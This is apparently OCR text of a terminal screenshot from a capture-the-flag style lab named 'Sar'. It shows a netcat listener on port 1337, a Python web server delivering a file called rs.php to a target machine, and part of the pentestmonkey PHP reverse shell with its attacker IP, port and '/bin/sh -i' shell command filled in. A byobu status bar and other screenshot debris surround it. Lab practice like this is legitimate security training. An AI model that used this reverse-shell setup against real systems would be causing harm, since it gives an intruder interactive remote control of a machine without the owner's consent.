 tactinix@persist (192.168.178.79) - byobu
~/Labs/Sar ✔
nc -lvnp 1337
Listening on 0.0.0.0 1337
~/Labs/Sar/php-reverse-shell-1.0 ✔
python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.178.120 - - [07/Feb/2021 11:48:32] "GET /rs.php HTTP/1.1" 200 -
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.178.79';  // CHANGE THIS
$port = 1337;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
54,1 23%
20.2.1 0:-* ▴39kb ▾1.4Mb 1d16h 100%- 1.05 4x3.5GHz 7.6G66% 192.168.178.79 2021-02-07 11:57:54